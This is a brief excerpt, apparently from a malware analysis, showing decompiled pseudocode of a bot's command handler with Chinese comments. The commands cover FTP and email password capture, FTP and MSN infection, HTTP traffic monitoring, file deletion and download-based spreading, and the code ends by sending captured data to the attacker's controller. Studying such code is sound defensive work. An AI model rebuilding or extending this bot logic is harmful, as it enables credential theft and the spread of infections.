 if ( lstrcmpA(v18, "ftplog") )  // FTP密码截取
{
if ( lstrcmpA(v18, "poplog") )// 邮箱密码截取
{
if ( lstrcmpA(v18, "ftpinfect") )// FTP文件感染
{
if ( lstrcmpA(v18, "httptraff") )// http监控
{
if ( lstrcmpA(v18, "httplogin") )// HTTP登录
{
if ( lstrcmpA(v18, "ruskill") )// 文件删除
{
if ( lstrcmpA(v18, "rdns") )// 重启dns模块
{
if ( lstrcmpA(v18, "rreg") )// 重启注册表过滤模块
{
if ( lstrcmpA(v18, "pd") )
{
if ( lstrcmpA(v18, "dns") )// dns黑白查询
{
if ( lstrcmpA(v18, "msn") )// msn信息感染
{
if ( lstrcmpA(v18, "blk") )// 锁定模块
{
if ( !lstrcmpA(v18, "httpspread") )// http感染,主要是下载感染
{
// 发送给黑客
SendToHacker((int)&g_hBotSocket, off_415774, "[HTTP]: %s", v13);
++dword_44B510;
}
}